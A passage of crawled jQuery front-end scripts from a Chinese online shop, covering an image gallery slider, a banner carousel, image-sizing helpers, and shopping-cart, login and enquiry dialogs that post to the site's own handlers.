														}else if(currIndex >=(totalLen-nextDistance)){//5-7   
																$arrow.stop(false,true).animate({top:(opts.viewLen-(totalLen-currIndex))*opts.scroW},200);
																	$smallListInner.animate({top:-(totalLen-opts.viewLen)*opts.scroW})				
														}
											   }
										  }
							 }
					
							//鍗曞嚮prev鎸夐挳鐨勪簨浠跺嚱鏁�
								var prevBtnHander=function(currIndex){
							      if(currIndex !=totalLen-1){
													  $smallNext.removeClass(opts.smallDisNextClass);  	
													}
													if(currIndex==0){
														  $smallPrev.addClass(opts.smallDisPrevClass);
													}
												slideIndexChange(Index,opts.dir);
												
													changeBigImg(Index)
							};
						//鍗曞嚮next鎸夐挳鐨勪簨浠跺嚱鏁�
							 var NextBtnHander=function(currIndex){
											    if(Index !=0){
																 $smallPrev.removeClass(opts.smallDisPrevClass);
															}
															if(Index==(totalLen-1)){
																		$smallNext.addClass(opts.smallDisNextClass) 
															}
														
															if(Index <=opts.fixLen-1){
																  if(opts.dir=="left"){ 
													          $arrow.stop(false,true).animate({left:"+="+opts.scroW},200)	
																	}else{
																		 $arrow.stop(false,true).animate({top:"+="+opts.scroW},200)	
																		}
												      }else{
																				if((totalLen-Index-nextDistance)<=0){
																							 if(opts.dir=="left"){ 	
																									$arrow.stop(false,true).animate({left:"+="+opts.scroW},200);
																							 }else{
																								 $arrow.stop(false,true).animate({top:"+="+opts.scroW},200);
																								 }
																					}else{
																						   if(opts.dir=="left"){ 	
																									 $smallListInner.animate({left:-(Index-opts.fixLen+1)*opts.scroW})
																							 }else{
																								 $smallListInner.animate({top:-(Index-opts.fixLen+1)*opts.scroW})
																								 } 																									
																					   
																					} 
												     }
															changeBigImg(Index)  	
														
									};
					
										
						//鍗曞嚮灏忓浘鐨勫乏鎸夐挳	
					$smallPrev.bind("click",function(){
								if(Index==0){ return false}
								   Index--;
										 prevBtnHander(Index)
											return false   	
					});
					
					
						//鍗曞嚮灏忓浘鐨勫彸鎸夐挳	
						$smallNext.bind("click",function(){
								  if(Index==(totalLen-1)){return false}
							    Index++;
											NextBtnHander(Index);
											return false;
						});
						$smallDataItems.each(function(){
					    $(this).bind("click",function(){
										   var lastIndex=Index
									    Index=$smallDataItems.index(this);
										   if(Index==0){$smallPrev.addClass(opts.smallDisPrevClass);}
             if(Index==totalLen-1){$smallNext.addClass(opts.smallDisNextClass)}
													if(Index!=0){$smallPrev.removeClass(opts.smallDisPrevClass);}
             if(Index!=totalLen-1){$smallNext.removeClass(opts.smallDisNextClass)}
													var distanceIndex=Math.abs(lastIndex-Index);
													changeBigImg(Index);
													slideIndexChange(Index,opts.dir);
													return false;
									})	
					})
					
				 if(opts.isBigBtnShow && totalLen !=1){	
				     $bigNext=$("#"+opts.bigNextId);
					 var bigNextH=$bigNext.height();
					   $bigPrev=$("#"+opts.bigPrevId);
					   var bigPrevH=$bigPrev.height();
					  $bigNext.css("top",(opts.bigPicWrapH-bigNextH)/2);
					  $bigPrev.css("top",(opts.bigPicWrapH-bigPrevH)/2)
				   //鍗曞嚮澶у浘鐨勫彸鎸夐挳
						$bigNext.bind("click",function(){
										   Index++;		
											 if(Index !=0){$bigPrev.show();}
											 if(Index==totalLen-1){$(this).hide()}
                       NextBtnHander(Index)
											 return false;
						})
				//鍗曞嚮澶у浘鐨勫乏鎸夐挳
					$bigPrev.bind("click",function(){
						  
								Index--;
								if(Index !=totalLen-1){$bigNext.show();}
								if(Index==0){$(this).hide()}
								prevBtnHander(Index);
								return false
					});
				//澶у浘 $bigWrap hover鐨勬椂鍊欑殑鏁堟灉
				$bigPicWrap.bind("mouseover",function(event){
							var relateElem = event.relatedTarget;
							if($(relateElem).closest($bigPicWrap).length > 0){
									return;
							}else{
										if(Index==totalLen-1){
												$bigPrev.stop(false,true).fadeIn();
										}else if(Index==0){
													$bigNext.stop(false,true).fadeIn()
										}else{
												$bigPrev.stop(false,true).fadeIn();
												$bigNext.stop(false,true).fadeIn()
											}
							}
					}).bind("mouseout",function(event){
									var relateElem = event.relatedTarget;
									if($(relateElem).closest($bigPicWrap).length > 0){
												return;
										}else{
												$bigPrev.stop(false,true).fadeOut();

												$bigNext.stop(false,true).fadeOut()
											}
								
						});
				}
												
}
	
})(jQuery);
 

--- FILE ---
content_type: application/x-javascript
request_url: http://bjrealsun.com/Templates/Site75_PC/js/index.js
body_size: 3225
content:
// JavaScript Document
(function ($) {

    $.fn.banner = function () {
        var $li = this.children("li");
        var $dirlf = $("#J_banner-dirlf");
        var $dirrt = $("#J_banner-dirrt");
        if ($li.length == 1) {
            $dirlf.css("display", "none");
            $dirrt.css("display", "none");
            return;
        }
        //鍒濆鍖�
        var $this = this;
        var liWidth = 1004;
        $li.eq(0).css({ "z-index": "10", "display": "block" }).siblings().css({ "z-index": 9 }).hide();
        var $len = $li.length;
        var Index = 0, Timer = null, islock = false, dir = 1, isFirst = true;

        function beginStart() {
            if (Index < 0) {
                Index = $len - 1;
            } else if (Index == $len) {
                Index = 0
            }
            scrolling();
        }
        function scrolling() {
            if (isFirst) {
                isFirst = false
            } else {
                if (dir == 1) {
                    $li.eq(Index).css({ "left": liWidth, "z-index": 10, "display": "block" });
                    $this.animate({ left: -liWidth }, 500, function () {

                        $li.eq(Index).css("left", 0).siblings().css({ "z-index": 9, "display": "none" });
                        $(this).css("left", 0);
                    })

                } else {
                    $li.eq(Index).css({ "left": -liWidth, "z-index": 10, "display": "block" });
                    $this.animate({ left: liWidth }, 500, function () {

                        $li.eq(Index).css("left", 0).siblings().css({ "z-index": 9, "display": "none" });
                        $(this).css("left", 0);
                    })
                }
            }
            if (!islock) {
                Timer = setTimeout(function () { Index++; beginStart(); }, 3000)
            }
        }
        $this.bind("mouseover", function () {
            islock = true;
            clearTimeout(Timer)
        }).bind("mouseout", function () {
            islock = false;
            isFirst = true;
            beginStart()
        })


        $dirlf.bind("click", function () {
            if (!$this.is(":animated")) {
                clearTimeout(Timer)
                Index--;
                dir = 0;
                beginStart();
            }
            return false;
        }).bind("mouseover", function () {
            clearTimeout(Timer);
            islock = true;
        }).bind("mouseout", function () {
            isFirst = true;
            islock = false;
            dir = 1;
            beginStart()
        })
        $dirrt.bind("click", function () {
            if (!$this.is(":animated")) {
                clearTimeout(Timer)
                Index--;
                dir = 1;
                beginStart()
            }
            return false;
        }).bind("mouseover", function () {
            islock = true;
            clearTimeout(Timer)
        }).bind("mouseout", function () {
            isFirst = true;
            islock = false;
            beginStart()
        })

        beginStart()

    };


});




--- FILE ---
content_type: application/x-javascript
request_url: http://bjrealsun.com/Scripts/template-global.js
body_size: 2622
content:
//function initBackTop() {
//    var $backToTopTxt = "";
//    var w_width = $(window).width();

//    var $backToTopEle = $('<div class="backToTop"></div>').appendTo($("body")).css("right", ((w_width - 960) / 2 - 63) + "px")

//        .text($backToTopTxt).attr("title", $backToTopTxt).click(function () {

//            $("html, body").animate({ scrollTop: 0 }, 120);

//        });
//    var $backToTopFun = function () {

//        var st = $(document).scrollTop(), winh = $(window).height();

//        (st > 500) ? $backToTopEle.show() : $backToTopEle.hide();

//        //IE6下的定位

//        if (!window.XMLHttpRequest) {
//            $backToTopEle.css("top", st + winh - 166);
//        }

//    };

//    $(window).bind("scroll", $backToTopFun);
//    $(function () { $backToTopFun(); });
//}

function loadImage(elem, width, height) {
    $(elem).css({ width: "auto", height: "auto" });

    var smallWidth = $(elem).width();
    var smallHeight = $(elem).height();
    var iwidth = width;
    var iheight = height; 
    if (smallWidth > 0 && smallHeight > 0) {

        if (smallWidth / smallHeight >= iwidth / iheight) {
            if (smallWidth > iwidth) {
                $(elem).width(iwidth).height((smallHeight * iwidth) / smallWidth).css("padding", Math.floor(Math.abs((iheight - $(elem).height()) / 2)) + "px 0px");
            } else {
                $(elem).width(smallWidth).height(smallHeight).css("padding", Math.floor(Math.abs((iheight - $(elem).height()) / 2)) + "px " + Math.floor(Math.abs((iwidth - $(elem).width()) / 2)) + "px");
            }
        }
        else {
            if (smallHeight > iheight) {
                $(elem).width((smallWidth * iheight) / smallHeight).height(iheight).css("padding", "0px " + Math.floor(Math.abs((iwidth - $(elem).width()) / 2)) + "px");
            } else {
                $(elem).width(smallWidth).height(smallHeight).css("padding", Math.floor(Math.abs((iheight - $(elem).height()) / 2)) + "px " + Math.floor(Math.abs((iwidth - $(elem).width()) / 2)) + "px");
            }
        }
    }
}

function loadImageError(elem, selector) {
    selector == undefined ? $(elem).remove() : $(elem).parents(selector + ":first").remove();
}

function addFavorite() {
    try {
        window.external.addFavorite(window.location.href, document.title);
    } catch (e) {
        try {
            window.sidebar.addPanel(document.title, window.location.href, "");
        } catch (ex) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
} 

--- FILE ---
content_type: application/x-javascript
request_url: http://bjrealsun.com/Scripts/ShoppingCart.js
body_size: 27712
content:
/// <reference path="../Member/Scripts/jquery-1.8.3.min.js" />

//删除元素
function Remove(obj) {
    // $("#" + obj).parent().css("position", "");
    $("#" + obj).remove();
    window.location.reload();
}

//添加进购物车
function CartAdd(obj, type, producttype, product_id, product_quantityInput, product_number, product_price, specids_obj) {
    var specids = specids_obj.val();
    if ($("#summary_standards").size() > 0 && (specids == "" || specids == undefined)) {
        var HintHtml = '<div id="cart_info" class="ctDia-buyTipBox clearfix" style="width:337px">'
                   + '<a class="ctDia-closeBtn" href="javascript:void(0);" onclick="Remove(\'cart_info\');"></a><span class="ctDia-buyIconStatu ctDia-buyIconFail"></span>'
                   + '<div class="ctDia-buyTxtBox"><div class="ctDia-buyTxtTit">';
        if (type == 1)
            HintHtml += '购买商品失败！';
        else
            HintHtml += '商品添加到购物车失败！';
        HintHtml += '</div><p class="ctDia-buyTxtIntro">请选择您要的商品信息！</p>'
                + '</div>'
                + '</div>';
        $(obj).after(HintHtml);
        return false;
    }
    var price = $("#Js_Price").html();
    var num = $("#J_stock").html();
    if (price != undefined && price != "" && price != "0")
        product_price = price;
    if (num != undefined && num != "" && num != "0")
        product_number = num;
    $("#cart_info").remove();
    var product_quantity = product_quantityInput.val();
    if (product_id == "" || product_quantity == "") {
        return false;
    }
    if (parseInt(product_quantity) > parseInt(product_number)) {
        $.post("/Member/Ajax/LanguageHandler.ashx", { action: "loadLanguage", langus: "购买商品失败;商品添加到购物车失败;购买数量不能大于库存哦", cache: Math.random() }, function (langu) {
            var HintHtml = '<div id="cart_info" class="ctDia-buyTipBox clearfix" style="width:337px">'
					+ '<a class="ctDia-closeBtn" href="javascript:void(0);" onclick="Remove(\'cart_info\');"></a><span class="ctDia-buyIconStatu ctDia-buyIconFail"></span>'
					+ '<div class="ctDia-buyTxtBox"><div class="ctDia-buyTxtTit">';
            if (type == 1)
                HintHtml += langu.购买商品失败 + '！';
            else
                HintHtml += langu.商品添加到购物车失败 + '！';
            HintHtml += '</div><p class="ctDia-buyTxtIntro">' + langu.购买数量不能大于库存哦 + '！</p>'
					+ '</div>'
					+ '</div>';
            $(obj).after(HintHtml); //添加节点
            //$("#cart_info").parent().css("position", "relative");
        }, "json");
        return false;
    }
    $.ajax({
        type: "post",
        url: "/Ajax/ShoppingCartHandler.ashx",
        data: { action: "cart_product_add", product_id: product_id, product_quantity: product_quantity, producttype: producttype, type: type, product_price: product_price, specids: specids, cache: Math.random() },
        dataType: "json",
        beforeSend: function (XMLHttpRequest) {
            //发送前动作
        },
        success: function (data, textStatus) {
            if (data.msg == 1) {
                if (type == 1) {
                    location.href = "/Member/BuyNow.aspx";
                } else {
                    var HintHtml = '<div id="cart_info" class="ctDia-buyTipBox clearfix" style="width:337px">'
						+ '<a class="ctDia-closeBtn" href="javascript:void(0);" onclick="Remove(\'cart_info\');"></a><span class="ctDia-buyIconStatu ctDia-buyIconSuccess"></span>'
						+ '<div class="ctDia-buyTxtBox">'
						+ '<div class="ctDia-buyTxtTit">' + data.msgTitle + '</div>'
						+ '<p class="ctDia-buyTxtIntro">' + data.msgbox + '</p>'
						+ ' <div class="ctDia-buyTxtHand"><a class="goto-accountBtn" title="' + data.gotoCart + '" href="/Member/Cart.aspx"></a>'
						+ '<a title="' + data.thenStroll + '" href="javascript:void(0);" onclick="Remove(\'cart_info\');" class="goto-stroll">' + data.thenStroll + '</a>'
						+ '</div>'
                        + '</div>'
						+ '</div>';
                    $(obj).after(HintHtml); //添加节点
                    //$("#cart_info").parent().css("position", "relative");
                    $(".login-cart em").html(data.count); //给头部购物车数量赋值
                }
            }
            else if (data.msg == 2) {
                LoadLogin(product_id, product_quantity, producttype, specids);
            }
            else {
                var HintHtml = '<div id="cart_info" class="ctDia-buyTipBox clearfix" style="width:337px">'
					+ ' <a class="ctDia-closeBtn" href="javascript:void(0);" onclick="Remove(\'cart_info\');"></a><span class="ctDia-buyIconStatu ctDia-buyIconWarm"></span>'
					+ '<div class="ctDia-buyTxtBox"><div class="ctDia-buyTxtTit">';
                if (type == 1)
                    HintHtml += data.msgTitle1 + '！';
                else
                    HintHtml += data.msgTitle2 + '！';
                HintHtml += '</div><p class="ctDia-buyTxtIntro">' + data.msgbox + '</p>'
					+ '</div>'
					+ '</div>';
                $(obj).after(HintHtml); //添加节点
                //$("#cart_info").parent().css("position", "relative");
            }
        }
    });
    return false;
}

//删除购物车商品
function DeleteCart(obj, product_id, cartItemSelector) {
    if (product_id == "") {
        return false;
    }
    $.ajax({
        url: "/Ajax/ShoppingCartHandler.ashx",
        data: { action: "cart_product_delete", product_id: product_id, cache: Math.random() },
        dataType: "json",
        type: "post",
        beforeSend: function (XMLHttpRequest) {
            //发送前动作
        },
        success: function (data) {
            if (data.msg == 1) {
                var $cartItem = $(obj).parents(cartItemSelector + ":first");
                if (product_id == "0") {
                    $cartItem.replaceWith(data.cartMsg);
                }
                else {
                    if ($cartItem.siblings(cartItemSelector).length > 0) {
                        $cartItem.remove();
                    } else {
                        $(".cartItemPlace").remove();
                        $(".cartItemEmpty").show();
                        $("#J_header-cart .header-carthd a em").html(0);
                    }
                }
            } else {
                AlertMsg(data.msgbox);
            }
        }
    });
    return false;
}

function LoadLogin(product_id, product_quantity, producttype, specids) {
    $.post("/Member/Ajax/LanguageHandler.ashx", {
        action: "loadLanguage",
        langus: "用户登录;用户名;密码ToeasyDialog;验证码;登录2;注册;忘记密码;看不清换一张;请输入用户名密码和验证码;请输入用户名和密码;请输入用户名和验证码;请输入密码和验证码;请输入用户名;请输入密码;请输入验证码"
    , cache: Math.random()
    }, function (langu) {
        var strhtml = '<div id="easyDialogInfo"><div class="maskstyle" id="overlay"></div>';
        strhtml += '<div class="easyDialogBox" id="easyDialogBox" style="left: 53%;"><div class="PopDiaWrap">';
        strhtml += '<div class="ct-diabox"><div class="ct-diatit">' + langu.用户登录 + '</div><a href="javascript:;" class="PopDiaClose" onclick="$(\'#easyDialogInfo\').remove()"></a>';
        strhtml += '<div class="ct-diabd"><div id="errorMsg"></div>';
        strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">' + langu.用户名 + '：</span>';
        strhtml += '<div class="paraitem"><input type="text" class="dia-input dia-username" maxlength="30" id="txtUserName" onkeydown="replaceclass(this)"/></div></div>';
        strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">' + langu.密码ToeasyDialog + '：</span>';
        strhtml += '<div class="paraitem"><input type="password" class="dia-input dia-pwd" maxlength="30" id="txtPwd" onkeydown="replaceclass(this)"/></div></div>';
        strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">' + langu.验证码 + '：</span>';
        strhtml += '<div class="paraitem"><input type="text" class="dia-input dia-yzminput" maxlength="4" id="txtCode" onkeydown="replaceclass(this)"/>';
        strhtml += '<div class="dia-yzmpic"></div>';
        strhtml += '<span class="dia-gbyzm"></span></div></div>';
        strhtml += '<div class="ct-diaitem clearfix"><span class="paratit">&nbsp;</span>';
        strhtml += '<div class="paraitem" id="subInfo"><input type="submit" class="dia-loginbtn" value="' + langu.登录2 + '" /></div></div>';
        strhtml += '<div class="ct-diaitem clearfix" style="padding:0"><span class="paratit">&nbsp;</span>';
        strhtml += '<div class="paraitem ct-dialoginHand clearfix"><a href="/Member/Register.aspx" class="fl">' + langu.注册 + '</a> <a href="/Member/ForgotPwd.aspx" class="fr">' + langu.忘记密码 + '？</a></div>';
        strhtml += '</div></div></div></div></div></div>';

        $("#easyDialogInfo").remove();
        $("body").append(strhtml);

        // IE6模拟fixed
        var isIE = ! -[1, ], isIE6 = isIE && /msie 6/.test(navigator.userAgent.toLowerCase()); // 判断IE6
        if (isIE6) {
            document.body.style.height = '100%';
            document.getElementById("overlay").style.position = 'absolute';
            document.getElementById("overlay").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+"px"');
            document.getElementById("easyDialogBox").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+document.documentElement.clientHeight/2-100+"px"');
        } else {
            document.getElementById("easyDialogBox").style.position = 'fixed';
            document.getElementById("easyDialogBox").style.top = '40%';
        }
        $(".dia-yzmpic").html($('<img style="cursor: pointer;" src="/Ajax/ValidateCode.ashx?r=' + Math.random() + '" alt="' + langu.看不清换一张 + '" />').click(function () {
            $(this).attr("src", '/Ajax/ValidateCode.ashx?r=' + Math.random());
        }));
        $(".dia-gbyzm").html($('<span class="dia-gbyzm">' + langu.看不清换一张 + '</span>').click(function () {
            $(".dia-yzmpic img").attr("src", '/Ajax/ValidateCode.ashx?r=' + Math.random());
        })).removeClass("dia-gbyzm");

        $("#subInfo").html($('<input/>').attr("type", "submit").attr("value", langu.登录2).addClass("dia-loginbtn").click(function () {
            var userName = $("#txtUserName").val();
            var pwd = $("#txtPwd").val();
            var code = $("#txtCode").val();
            if ($.trim(userName) == "" && $.trim(pwd) == "" && $.trim(code) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入用户名密码和验证码);
                $("#txtUserName").addClass("loginerror");
                $("#txtPwd").addClass("loginerror");
                $("#txtCode").addClass("loginerror");
                return false;
            }
            if ($.trim(userName) == "" && $.trim(pwd) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入用户名和密码);
                $("#txtUserName").addClass("loginerror");
                $("#txtPwd").addClass("loginerror");
                return false;
            }
            if ($.trim(userName) == "" && $.trim(code) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入用户名和验证码);
                $("#txtUserName").addClass("loginerror");
                $("#txtCode").addClass("loginerror");
                return false;
            }
            if ($.trim(pwd) == "" && $.trim(code) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入密码和验证码);
                $("#txtPwd").addClass("loginerror");
                $("#txtCode").addClass("loginerror");
                return false;
            }
            if ($.trim(userName) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入用户名);
                $("#txtUserName").addClass("loginerror");
                return false;
            }
            if ($.trim(pwd) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入密码);
                $("#txtPwd").addClass("loginerror");
                return false;
            }
            if ($.trim(code) == "") {
                $("#errorMsg").addClass("ct-diaErrorTip").html(langu.请输入验证码);
                $("#txtCode").addClass("loginerror");
                return false;
            }
            $.post("/Member/Ajax/LoginHandler.ashx", {
                action: "loadLogin", userName: userName, pwd: pwd, code: code,
                product_id: product_id, product_quantity: product_quantity, producttype: producttype, specids: specids, cache: Math.random()
            }, function (rs) {
                if (rs.success && product_quantity > 0)
                    location.href = "/Member/BuyNow.aspx";
                else if (rs.success && product_quantity == 0)
                    location.href = location.href;
                else
                    $("#errorMsg").addClass("ct-diaErrorTip").html(rs.message);
            }, "json");
        }));

        $("#overlay").show();
        $("#easyDialogBox").show();
    }, "json");
}

var replaceclass = function (input) {
    $(input).removeClass("loginerror");
    $(input).removeClass("login-form-error");
};

function AddEnquiry(ProductId) {
    LoadTableInfo(ProductId);
}

function LoadTableInfo(ProductId) {
    $.post("/Member/Ajax/LanguageHandler.ashx", { action: "loadLanguage", langus: "真实姓名;公司名称;联系手机;联系邮箱;期望价格;了解内容;询价提交", cache: Math.random() }, function (langu) {
        var strhtml = '<div id="easyDialogInfo"><div class="maskstyle" id="overlay"></div><div class="easyDialogBox" id="easyDialogBox">';
        strhtml += '<div class="zdyform"><a href="javascript:;" class="PopDiaClose" onclick="$(\'#easyDialogInfo\').remove()"></a><div class="zdyform-parawrap">';
        strhtml += '<table class="zdyform-tbl">';
        strhtml += '<tr><td class="paratit">' + langu.真实姓名 + '：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtUserName" maxlength="20" onkeydown="replaceclass(this)"/></td>';
        strhtml += '<td class="paratit">' + langu.公司名称 + '：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtCompanyName" maxlength="50" onkeydown="replaceclass(this)"/></td></tr>';
        strhtml += '<tr><td class="paratit">' + langu.联系手机 + '：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtPhone" maxlength="11" onkeydown="replaceclass(this)"/></td>';
        strhtml += '<td class="paratit">' + langu.联系邮箱 + '：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtEmail" maxlength="20" onkeydown="replaceclass(this)"/></td></tr>';
        strhtml += '<tr><td class="paratit">' + langu.期望价格 + '：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtExpectedPrice" maxlength="10" onkeyup="validateNumPriceRW(\'txtExpectedPrice\')" onkeydown="replaceclass(this)"/></td>';
        strhtml += '<td class="paratit">QQ：</td>';
        strhtml += '<td><input type="text" class="inputelem" id="txtQQ" maxlength="20" onkeyup="updateInventory(this)" /></td></tr>';
        strhtml += '<tr><td class="paratit" style="vertical-align: top">' + langu.了解内容 + '：</td>';
        strhtml += '<td colspan="3"><textarea class="areaform" id="txtContent" maxlength="500" onkeydown="replaceclass(this)"></textarea></td></tr>';
        strhtml += '<tr><td class="paratit" style="vertical-align: top">&nbsp;</td>';
        strhtml += '<td colspan="3" id="subInfo"><input type="submit" class="zdyform-subtn" value="' + langu.询价提交 + '" /></td></tr>';
        strhtml += '</table></div></div></div></div>';
        $("#easyDialogInfo").remove();
        $("body").append(strhtml);

        // IE6模拟fixed
        var isIE = ! -[1, ], isIE6 = isIE && /msie 6/.test(navigator.userAgent.toLowerCase()); // 判断IE6
        if (isIE6) {
            document.body.style.height = '100%';
            document.getElementById("overlay").style.position = 'absolute';
            document.getElementById("overlay").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+"px"');
            document.getElementById("easyDialogBox").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+document.documentElement.clientHeight/2-100+"px"');
        } else {
            document.getElementById("easyDialogBox").style.position = 'fixed';
            document.getElementById("easyDialogBox").style.top = '30%';
        }

        $("#overlay").show();
        $("#easyDialogBox").show();

        $("#subInfo").html($('<input/>').attr("type", "submit").attr("value", langu.询价提交).addClass("zdyform-subtn").click(function () {
            var UserName = document.getElementById("txtUserName");
            var CompanyName = document.getElementById("txtCompanyName");
            var Phone = document.getElementById("txtPhone");
            var Email = document.getElementById("txtEmail");
            var ExpectedPrice = document.getElementById("txtExpectedPrice");
            var QQ = $("#txtQQ").val();
            var Contents = document.getElementById("txtContent");
            if (!checkEnquiry(UserName, "姓名不能为空哦！") || !checkEnquiry(CompanyName, "公司名称不能为空哦！")
                        || !checkEnquiry(Phone, "联系手机不能为空哦！") || !checkEnquiry(Email, "联系邮箱不能为空哦！")
                        || !checkEnquiry(ExpectedPrice, "期望价格不能为空哦！") || !checkEnquiry(Contents, "了解内容不能为空哦！"))
                return false;

            //        if (!/^[\u4E00-\u9FA5]{2,6}(?:·[\u4E00-\u9FA5]{2,6})*$/.test(UserName.value)) {
            //            $("#txtUserName").addClass("loginerror");
            //            //AlertMsg("您输入的姓名不正确，请重新输入");
            //            $("#txtUserName").focus();
            //            return false;
            //        }

            //        if (!/^[\u4E00-\u9FA5]{5,50}(?:·[\u4E00-\u9FA5]{5,50})*$/.test(CompanyName.value)) {
            //            $("#txtCompanyName").addClass("loginerror");
            //            // AlertMsg("您输入的公司名称不正确，请重新输入");
            //            $("#txtCompanyName").focus();
            //            return false;
            //        }

            if (!/^(13|15|18|14)[0-9]{9}$/.test(Phone.value)) {
                $("#txtPhone").addClass("loginerror");
                //AlertMsg("您输入的联系手机不正确，请重新输入");
                $("#txtPhone").focus();
                return false;
            }

            if (!/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(Email.value)) {
                $("#txtEmail").addClass("loginerror");
                //AlertMsg("您输入的联系邮箱不正确，请重新输入");
                $("#txtEmail").focus();
                return false;
            }

            $.post("/Member/Ajax/EnquiryHandler.ashx", {
                action: "addEnquiry", ProductId: ProductId, UserName: UserName.value, CompanyName: CompanyName.value
                        , Phone: Phone.value, Email: Email.value, ExpectedPrice: ExpectedPrice.value, QQ: QQ, Contents: Contents.value, cache: Math.random()
            }, function (data) {
                if (data.success)
                    $("#easyDialogInfo").remove();
                else
                    AlertMsg(data.message);
            }, "json");
        }));
    }, "json");
}

// 表单验证
var checkEnquiry = function (input, msg) {
    if (input.value == '' || input.value == 0) {
        input.className = "loginerror " + input.className;
        //AlertMsg(msg);
        input.focus();
        return false;
    } else {
        return true;
    };
};

//不让输入除数字以外字符（第一个字符不能为0） invObj 控件ID
function updateInventory(invObj) {
    var inventory = invObj.value;
    if ((/(^0+)|[^\d]/g).test(inventory)) {
        inventory = inventory.replace(/(^0+)|[^\d]/g, "");
        invObj.value = inventory;
    }
}

//价格区间不让输入除数字以外字符
function validateNumPriceRW(rangePriceId) {
    var priceObj = document.getElementById(rangePriceId);
    var pvalue = priceObj.value;
    if ((/[^0-9\.]*/g).test(pvalue)) {
        pvalue = pvalue.replace(/[^0-9\.]*/g, "");
        priceObj.value = pvalue;
    }
    var fpValue = Number(pvalue);
    if (isNaN(fpValue)) {
        priceObj.value = "";
        return;
    }
    if (fpValue == 0) {
        if (pvalue.length > 1 && !(/\./.test(pvalue))) {
            priceObj.value = "0";
        }
        return;
    }
    if (/\./.test(pvalue)) {
        var integer = pvalue.split(".")[0];
        var decimal = pvalue.split(".")[1];
        pvalue = Number(integer) + "." + decimal;
    } else {
        pvalue = Number(pvalue);
    }
    priceObj.value = pvalue;
}

//产品收藏
function AddProductFavorite(ProductID) {
    if (ProductID > 0) {
        $.post("/Member/Ajax/FavoriteHandler.ashx", { action: "add", id: ProductID, cache: Math.random() }, function (rs) {
            if (rs.msg == 0)
                LoadLogin(0, 0, 0,"");
            else if (rs.msg == 1)
                AlertMsg(rs.msgbox);
        }, "json");
    }
    else
        AlertMsg("收藏失败，请刷新页面后重试！");
}

///提示
function AlertMsg(msg) {
    var strhtml = '<div id="easyDialogInfo"><div class="maskstyle" id="overlay"></div>';
    strhtml += '<div class="easyDialogBox" id="easyDialogBox" style="left: 53%;"><div class="PopDiaWrap">';
    strhtml += '<div class="ct-diabox" style=" width: 300px;"><div class="ct-diatit" style="height: 35px;line-height: 35px;">提示信息</div><a href="javascript:;" class="PopDiaClose" onclick="$(\'#easyDialogInfo\').remove()"></a>';
    strhtml += '<div class="ct-diabd">';
    strhtml += '<div class="ct-diaitem clearfix" style=" text-align: center;margin: 0 10px;">';
    strhtml += msg + '</div>';
    strhtml += '</div></div>';
    strhtml += '</div></div></div></div></div></div>';

    $("#easyDialogInfo").remove();
    $("body").append(strhtml);

    // IE6模拟fixed
    var isIE = ! -[1, ], isIE6 = isIE && /msie 6/.test(navigator.userAgent.toLowerCase()); // 判断IE6
    if (isIE6) {
        document.body.style.height = '100%';
        document.getElementById("overlay").style.position = 'absolute';
        document.getElementById("overlay").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+"px"');
        document.getElementById("easyDialogBox").style.setExpression('top', 'fuckIE6=document.documentElement.scrollTop+document.documentElement.clientHeight/2-100+"px"');
    } else {
        document.getElementById("easyDialogBox").style.position = 'fixed';
        document.getElementById("easyDialogBox").style.top = '40%';
    }

    $("#overlay").show();
    $("#easyDialogBox").show();
}

///评论
function AddComment(columnType, contentId) {
    var strhtml = '<div id="easyDialogInfo"><div class="maskstyle" id="overlay"></div>';
    strhtml += '<div class="easyDialogBox" id="easyDialogBox" style="left: 53%;"><div class="PopDiaWrap">';
    strhtml += '<div class="ct-diabox" style="width: 550px;"><div class="ct-diatit">评论/咨询</div><a href="javascript:;" class="PopDiaClose" onclick="$(\'#easyDialogInfo\').remove()"></a>';
